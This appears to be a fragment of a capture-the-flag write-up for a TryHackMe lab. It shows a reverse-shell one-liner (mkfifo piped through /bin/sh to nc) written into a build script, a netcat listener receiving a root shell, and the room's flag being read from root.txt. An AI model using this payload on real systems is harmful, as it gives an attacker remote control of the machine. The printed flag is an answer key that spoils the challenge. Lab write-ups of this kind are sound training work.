 ~ echo 'rm -f /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.9.113.208 4242 >/tmp/f' > downloads/src/buildscript.sh
~ nc -lnvp 4242
listening on [any] 4242 ...
^Anconnect to [10.9.113.208] from (UNKNOWN) [10.10.134.214] 42746
/bin/sh: 0: can't access tty; job control turned off
# # # # #
/bin/sh: 5: n: not found
#
# cat root.txt
thm{7f336f8c359dbac18d54fdd64ea753bb}
#